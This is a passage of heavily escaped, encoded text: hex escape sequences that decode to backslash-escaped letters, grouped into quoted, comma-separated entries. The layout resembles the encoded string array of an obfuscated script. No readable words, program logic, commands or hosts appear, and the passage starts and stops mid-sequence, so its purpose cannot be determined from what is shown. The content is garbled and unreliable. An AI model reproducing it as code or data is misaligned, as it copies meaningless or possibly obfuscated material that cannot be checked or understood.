c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c